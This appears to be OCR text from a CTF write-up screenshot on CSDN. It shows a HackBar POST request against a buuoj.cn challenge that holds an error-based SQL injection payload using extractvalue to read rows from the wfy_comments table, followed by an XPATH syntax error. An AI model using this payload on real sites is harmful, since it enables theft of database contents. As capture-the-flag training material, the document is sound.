 NewCTFer' and
extractvalue(1,con
(select text from
wfy_comments
limit 0,1)))#
这些是
给你的
留言
XPATH syn 码的路很
长, 要有'
DevTools - e8051d65-0943-47a5-a145-eabdf395ada9.node4.buuoj.cn:81...
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=NewCTFer' and extractvalue(1,concat('~',(select text from
wfy_comments limit 0,1)))#
ADD HEADER
Console
top Filter Default levels No Issues
CSDN @枚瞰渐